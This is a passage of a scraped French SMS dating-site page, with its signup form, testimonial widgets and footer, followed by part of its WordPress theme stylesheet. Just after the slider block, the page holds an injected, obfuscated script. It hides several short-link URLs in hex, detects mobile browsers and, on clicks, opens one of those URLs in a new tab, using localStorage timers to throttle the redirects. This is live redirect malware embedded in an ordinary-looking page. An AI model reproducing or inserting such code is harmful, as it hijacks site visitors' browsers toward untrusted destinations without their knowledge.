ont-style%3A%20normal%3B%0A%7D%0A%0A%40font-face%20%7B%0A%20%20font-family%3A%20%27HarlowSolid%27%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FHarlowSolid.svg%23HarlowSolid%27%29%20format%28%27svg%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FHarlowSolid.ttf%27%29%20format%28%27truetype%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FHarlowSolid.woff%27%29%20format%28%27woff%27%29%3B%0A%20%20font-weight%3A%20normal%3B%0A%20%20font-style%3A%20normal%3B%0A%7D%0A%0A.my_font_harlowsi%7Bfont-family%3AHARLOWSI%20%21important%3B%20text-align%3Acenter%3B%7D");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script></div><!-- END REVOLUTION SLIDER --><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x41\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x4b\x6c\x70\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x4f\x50\x69\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x70\x76\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x75\x51\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x4e\x76\x65\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x7a\x48\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x57\x6b\x4e\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x67\x6f\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x41\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                            
                            <div class="sms-form">

                                    <div class="r-block left">
                                        <p align="center" class="Style2">
                                            <span class="Style61">Rencontres par SMS</span><br />
                                            <span class="Style62">Inscription Gratuite *</span>
                                        </p>
                                        <div align="center" class="Style63">
                                            <form name="form1" method="post" action="inscription.php">
                                                <table border="0">
                                                    <tr>
                                                        <td><span class="Style23">Je suis </span></td>
                                                        <td><label>
                                                                <select name="select">
                                                                    <option>Homme</option>
                                                                    <option>Femme</option>
                                                                </select>
                                                            </label></td>
                                                    </tr>
                                                    <tr>
                                                        <td><span class="Style23">Je cherche </span></td>
                                                        <td><label>
                                                                <select name="select2">
                                                                    <option>Femme </option>
                                                                    <option>Homme</option>
                                                                </select>
                                                            </label></td>
                                                    </tr>
                                                    <tr>
                                                        <td>&nbsp;</td>
                                                        <td><div align="right" class="Style64">
                                                                <input type="submit" value="envoyer" />
                                                            </div></td>
                                                    </tr>
                                                </table>
                                            </form>
                                            <span class="Style67">*</span> seul le co&ucirc;t d'envoi du SMS est factur&eacute;<br />
                                                0,35 &euro;/envoi+prix sms. FRANCE UNIQUEMENT
                                            </span>
                                        </div>
                                    </div>

                                <div class="faq-block col-sm-6">
                                    <div class="r-block right">
                                        Après ton inscription, laisse-toi guider directement par ton mobile                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>

                </article>

                    </main>
    </section>

				</div>

				
			            

				<div class="col-md-4 sidebar-gutter">
					<!--/*https://twitter.com/rencontre_sms*/-->
                    <div align="center"><a href="http://www.rencontreparsms.com?a_aid=0304&amp;a_bid=f9039699&amp;chan=code13" target="_top"> <a class="twitter-timeline" href="https://twitter.com/rencontre_sms" data-widget-id="362320040399351809">Tweets de @musulmanes</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>

									<!-- sidebar-widget -->

				
				</div>

			


				</div><!-- /.columns -->

			</div><!-- /.row -->
		</section><!-- /.container -->
		</div><!-- /.container -->

		<!-- back to top button -->
		<p id="back-top" style="display: block;">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		<footer class="mz-footer">


									<div class="row">
					
	
	<div class="footer-widgets">

		<!-- left widget -->
		
			<div class="col-sm-12 chat-people footer-widget" role="complementary">
				<div id="text-2" class="widget col-sm-3 widget_text">			<div class="textwidget"><p><a href="/temoignage.php"><img loading="lazy" decoding="async" class="wp-image-83 size-full alignleft" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/user1.png" alt="" width="41" height="63" /></a><span class="w"><b>Michel,</b> 24 ans</span><br />
<span class="city">Bas-Rhin</span><br />
J&rsquo;suis timide &#8230;<br />
<a href="/temoignage.php"><img loading="lazy" decoding="async" class="alignnone wp-image-80 size-full" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/boutton4.gif" alt="" width="15" height="15" /></a></p>
</div>
		</div><div id="text-3" class="widget col-sm-3 widget_text">			<div class="textwidget"><p><a href="/temoignage.php"><img loading="lazy" decoding="async" class="alignleft wp-image-84 size-full" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/user2.png" alt="" width="40" height="62" /></a><span class="w"><b>Rosa,</b> 22 ans</span><br />
<span class="city">Bouches du Rhône</span><br />
J&rsquo;m pas parler seule<br />
<a href="/temoignage.php"><img loading="lazy" decoding="async" class="alignnone wp-image-80 size-full" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/boutton4.gif" alt="" width="15" height="15" /></a></p>
</div>
		</div><div id="text-4" class="widget col-sm-3 widget_text">			<div class="textwidget"><p><a href="/temoignage.php"><img loading="lazy" decoding="async" class="wp-image-85 size-full alignleft" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/user3.png" alt="" width="41" height="63" /></a><span class="w"><b>Victoria,</b> 26 ans</span><br />
<span class="city">Yvelines</span><br />
Le feeling avant tout<br />
<a href="/temoignage.php"><img loading="lazy" decoding="async" class="alignnone wp-image-80 size-full" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/boutton4.gif" alt="" width="15" height="15" /></a></p>
</div>
		</div><div id="text-5" class="widget col-sm-3 widget_text">			<div class="textwidget"><p><a href="/temoignage.php"><img loading="lazy" decoding="async" class="wp-image-86 size-full alignleft" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/user4.png" alt="" width="41" height="63" /></a><span class="w"><b>Nathan,</b> 22 ans</span><br />
<span class="city">Paris</span><br />
Je suis là<br />
<a href="/temoignage.php"><img loading="lazy" decoding="async" class="alignnone wp-image-80 size-full" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/boutton4.gif" alt="" width="15" height="15" /></a></p>
</div>
		</div>			</div>

		
		<!-- middle widget -->
		
			<div class="col-sm-12 run-string footer-widget" role="complementary">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><marquee scrollamount="3" scrolldelay="10" onmouseout="this.start();">
        <font color="#666666"><strong><font color="#336666">de CARLA</font></strong>: j'ai pas encore fixé de prog pour ce Wk et toi ? <strong><font color="#336666">de MATHIEU</font></strong> : j'ai 1 plan mais pas ce Week end<strong><font color="#336666"> de CARLA</font></strong>: On pourrais se retrouver au pied de la tour eiffel ? <strong><font color="#336666">de MATHIEU</font></strong>: Discutons encore un peu<strong><font color="#336666"> de CARLA</font></strong>: J un bon feeling avec toi </font>
        </marquee></div></div>			</div>

		
		<!-- right widget -->
		
	</div>				</div>

			<!-- footer widgets -->
			<div class="container footer-inner">
			</div>

			<div class="footer-wide">
					
				</div>

			

			<div class="footer-bottom">
                <div class="col-sm-12">
					<div class="col-sm-1"></div>
                    <div class="col-sm-2">
                        <p class="faq"><a href="https://www.rencontreparsms.com" target="_self">Envie d'un autre type de rencontre ? Cliquez-i&ccedil;i</a></p>
                    </div>
                    <div class="col-sm-4">
                        <span class="w">Copyright © 2019 AMALEA | CNIL : 1260916 | AMALEA | 26 rue damrémont | 75018 Paris | RCS PARIS 447 911 108</span>
						<a href="http://www.rencontreparsms.com/mentions-legales-2/" target="_blank"> Mentions légales </a>
                    </div>
					<div class="col-sm-1">
                        <div class="footer-social">
                            <img src="https://hetero.rencontreparsms.com/wp-content/themes/hetero/images/logo_sms.gif" alt="sms" width="125" height="52">
                        </div>
                    </div>
                    <div class="col-sm-2">
                        <div class="footer-social">
                            <a href="https://twitter.com/rencontre_sms" class="twitter-follow-button" data-lang="fr">Follow @rencontre_sms</a>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                        </div>
                    </div>
					
                    <div class="col-sm-2"></div>
                </div>
            </div>
		</footer>
		
		
		<!-- End ImageReady Slices -->
		<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try {
		var pageTracker = _gat._getTracker("UA-1386764-33");
		pageTracker._setDomainName("musulmanes.rencontreparsms.com");
		pageTracker._trackPageview();
		} catch(err) {}</script>

					<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
					
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hetero.rencontreparsms.com/wp-content/themes/hetero/style.css?ver=6.4.7
body_size: 9739
content:
/*
Theme Name: Hetero
Theme URI: 
Author: Oleksandr Butenko
Author URI: http://webdrive.com.ua
Description: With the minimalistic, elegant and clean design wordpress theme Sanremo gives you a gorgeous base to present your favourite fashion, crafts, artisans, lifestyle or travel blog entries and photos absolutely for free. Custom links to social sites widget, simply but elegant slider, carefully crafted elements will help you to create a perfect and harmonious website, making it the perfect choice from a simple blog. Now theme is optimized to work with JetPack, WooCommerce, Contact Form 7, Mailchimps and other popular free and premium plugins.
Version: 1.1.5
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: Hetero
Domain Path: /languages/
Tags: blog, entertainment, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, custom-logo, custom-colors, featured-images, full-width-template, theme-options, threaded-comments, footer-widgets, e-commerce

*/

/*--------------------------------------------------------------
	General
--------------------------------------------------------------*/
body {
	font-family: "Crimson Text", Sans-serif;
	-webkit-font-smoothing: antialiased;
	/*background-color: #f8f8f8;*/
	background-color: #ab7692;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
	letter-spacing: 0px;
	font-weight: normal;
	font-style: normal;
	font-family: "Oswald", Sans-serif;
	color: #393939;
}
p {
	margin: 0 0 30px;
	font-family: 'Crimson Text', sans-serif;
	font-size: 17px;
	font-weight: normal;
	line-height: 130%;
	color: #000;
}
* > p:first-child {
  margin-top: 0;
}

* > p:last-child {
  margin-bottom: 0;
}
label {
	font-family: "Crimson Text", Sans-serif;
}
img {
	max-width: 100%;
	height: auto;
}
blockquote {
	position: relative;
	border: 0;
	padding: 0 0 0 50px;
	font-style: italic;
	line-height: 1.6;
}
blockquote:before {
	content: "\201D";
	color: #a161bf;
	font-size: 80px;
	position: absolute;
	left: -15px;
	top: 0;
	line-height: 1;
}
blockquote p {
	margin: 0;
}
a {
	color: #4A4A4A;	
}
a:hover, a:focus, a:active, a.active {
	color: #fec503;
}
a, a:hover, a:focus, a:active, a.active {
	outline: 0;
	text-decoration: none;
}
::selection {
	text-shadow: none;
	background: #fed136;
}
section {
	padding-bottom: 60px;
}
section:last-child {
	padding-bottom: 0px;
}

/*--------------------------------------------------------------
	Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #4A4A4A;
	cursor: pointer;
	-webkit-appearance: button;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
	padding: 10px 20px;

	border: 1px solid;
	padding: 15px 40px;
	border-color: #DEDEDE;
	background-color: #FFFFFF;
	/*font-family: "Open Sans", Sans-serif;*/
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	letter-spacing: 1.7px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;

}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	/*background-color: #fed136;
	border-color: #fed136;*/
	background-color: #c85660;
	border-color: #c85660;
	color: #fff !important;
}


input[type="checkbox"],
input[type="radio"] {
	padding: 0;
	/* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield;
	/* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box;
	/* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666666;
	border: 1px solid #CCCCCC;
	background-clip: padding-box;
	/* stops bg color from leaking outside the border: */
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto;
	/* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top;
	/* Improves readability and alignment in all browsers */
	width: 100%;
}

dl {
	border: 1px solid #ccc;
	padding: 0.5em;
}
dt {
	float: left;
	clear: left;
	width: 100px;
	text-align: right;
	font-weight: bold;
	color: green;
}
dt:after {
	content: ":";
}
dd {
	margin: 0 0 0 110px;
	padding: 0 0 0.5em 0;
}

/*--------------------------------------------------------------
	Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
	background-color: #f1f1f1;
	background-clip: padding-box;
	/* stops bg color from leaking outside the border: */
	-webkit-border-radius: 3px;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar */
}

/*--------------------------------------------------------------
	Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
	Singe Post/Page Pagination
--------------------------------------------------------------*/

.page-links {
	font-family: "Open Sans", Sans-serif;	
}
.page-links span {
	display: inline-block;
	color: #fff;
	background-color: #fed136;
	border: 1px solid #fed136;
	padding: 5px 10px;
	margin-left: 2px;
}
.page-links a span {
	background-color: #FFFFFF;
	border: 1px solid #DEDEDE;
	color: #333333;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.page-links a:hover span {
	background-color: #fed136;
	border: 1px solid #fed136;
	color: #fff;
}
.pagination .fa-chevron-left,
.pagination .fa-chevron-right {
	font-size: 12px;
}
.pagination li a {
	color: #fed136;
}
.pagination li:hover a {
	color: #fed136;
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	color: #FFF;
	background-color: #fed136;
	border-color: #fed136;
}
.pagination>li>a,
.pagination>li>span {
	padding: 9px 14px;
	border-color: #dadada;
}
.bottom-pagination {
	text-align: center;
}

/*--------------------------------------------------------------
	Reset default bootstrap settings
--------------------------------------------------------------*/
.btn-default {
	border-radius: 0px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.btn-default:hover {
	color: #FFF;
	background-color: #fed136;
	border-color: #DEB423;	
}
.row-gutter {
	margin-left: -20px;
	margin-right: -20px;
}
.col-gutter {
	padding-left: 20px;
	padding-right: 20px;
}
.sidebar-gutter {
	/*padding-left: 30px;*/
}

/* for mobile */
@media (max-width: 768px) {
	.sidebar-gutter {
		padding-left: 15px;
	}
}

/*--------------------------------------------------------------
	Main menu
--------------------------------------------------------------*/
.navbar-default {
	background-color: #FFFFFF;
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	box-shadow: 0 0 3px 0 rgba(238, 238, 238, 0.72);
	display: none;
}
.navbar .navbar-nav > li > a {
	color: #040404;
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-family: "Open Sans", Sans-serif;
	text-transform: uppercase;
	padding-top: 20px;
	padding-bottom: 20px;	
}

.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #B3B3B3;
/*    background-color: #A90000; */
}

@media (min-width: 992px) {
	ul.nav li.dropdown:hover > ul.dropdown-menu {
		display: block;
	}
	
	.col-md-4 {
		width: 26%;
	}
}

.dropdown-menu {
	padding: 0px;
	margin: 2px 0 0;
	font-size: 12px;
	background-color: #fff;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: 0 2px 4px rgba(134, 134, 134, 0.175);
	box-shadow: 0 2px 4px rgba(134, 134, 134, 0.175);	
}

.dropdown-menu>li>a {
	padding: 10px 20px;
	color: #4C4C4C;
	border-top: 1px solid #F1F1F1;
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-family: "Open Sans", Sans-serif;
	text-transform: uppercase;
}

/*- admin-navbar -*/
.admin-bar .navbar-fixed-top {
	top: 46px;
	display: none;
}
@media (min-width: 783px) {
	.admin-bar .navbar-fixed-top {
		top: 32px;
	}
}


header {
	margin: 45px;
	text-align: center;
}

.ot-sidebar-left {
	float: right !important;
}

.ot-full-width {
	width: 100%;
}
.no-sidebar {
	float: none;
